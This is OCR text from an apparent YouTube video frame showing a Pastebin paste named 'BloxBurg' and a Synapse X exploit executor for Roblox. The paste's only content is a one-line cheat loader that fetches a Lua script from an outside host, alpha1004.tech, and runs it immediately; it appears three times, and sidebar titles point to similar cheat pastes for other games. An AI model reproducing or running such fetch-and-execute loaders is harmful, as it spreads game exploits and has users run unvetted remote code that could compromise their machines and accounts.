 Cizzy - YouTube
Welcome to Bloxburg - Roblox
BloxBurg - Pastebin.com
pastebin.com/pj1E4cQD
PASTEBIN
GO PRO
API
TOOLS
FAQ
paste
Cizzy
FREE
BloxBurg
CIZZY
NOV 17TH, 2020
1
NEVER
SHARE
TWEET
text
0.07 KB
raw
download
clone
embed
print
edit
delete
1. loadstring(game:HttpGet('http://alpha1004.tech/scripts/AlphaX.lua'))()
RAW Paste Data
loadstring(game:HttpGet('http://alpha1004.tech/scripts/AlphaX.lua'))()
Sx
Synapse X - v2.3.14c
_ M X
Script 1 ×
1 loadstring(game:HttpGet('http://alpha1004.tech/scripts/AlphaX.lua'))()
Execute
Clear
Open File
Execute File
Save File
Options
Attach
Script Hub
My Pastes
BloxBurg
1 sec ago
Blox Fruits
19 hours ago
A Bizarre Day
1 day ago
Shinobi Life 2
2 days ago
Blox Fruits Chest Farm
4 days ago
Blox Fruits
4 days ago
Counter Blox
5 days ago
Phantom Forces
6 days ago
Public Pastes
TCP_Client.cpp
C++ | 4 min ago
TCP_Server.cpp
C++ | 7 min ago
Texnikes_Ergasia1_Thema2
MatLab | 17 min ago
Why'd you only call me
when you're high?
HTML | 25 min ago
Conversor de bases
numéricas em Python
Python | 36 min ago
Untitled
CSS | 42 min ago
Angular Reactive
FormGroup Validators
TypeScript | 57 min ago
lab4
Python | 59 min ago
iOS
Upgrade to a Pastebin PRO account!
Learn the 24 reasons why you should :)
create new paste / syntax languages / archive / faq / tools / night mode / api / scraping api
ENG
16:44